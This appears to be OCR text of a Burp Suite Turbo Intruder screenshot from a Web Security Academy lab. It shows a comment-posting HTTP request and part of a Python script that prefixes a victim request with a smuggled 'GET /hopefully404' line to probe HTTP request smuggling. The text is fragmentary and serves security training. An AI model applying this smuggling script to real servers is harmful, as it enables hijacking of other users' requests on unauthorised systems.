 Turbo Intruder - ac5d1f911e06eec880ed3be8000b000d.web-security-academy.net
Raw Params Headers Hex
1 POST /post/comment HTTP/1.1
2 Host: ac5d1f911e06eec880ed3be8000b000d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 133
9 Origin: https://ac5d1f911e06eec880ed3be8000b000d.web-security-academy.net
10 Connection: close
11 Referer: https://ac5d1f911e06eec880ed3be8000b000d.web-security-academy.net/post?postId=3
12 Cookie:
? ← → Search... 0 matches Pretty
Last code used Choose scripts dir Save
maxRetriesPerRequest=0,
engine=Engine.THREADED,
)
# This will prefix the victim's request. Edit it to achieve the desired effect.
prefix = '''GET /hopefully404 HTTP/1.1
X-Ignore: X'''
# The request engine will auto-fix the content-length for us
attack = target.req + prefix
engine.queue(attack)
victim = target.req
for i in range(14):
engine.queue(victim)
time.sleep(0.05)
def handleResponse(req, interesting):
table.add(req)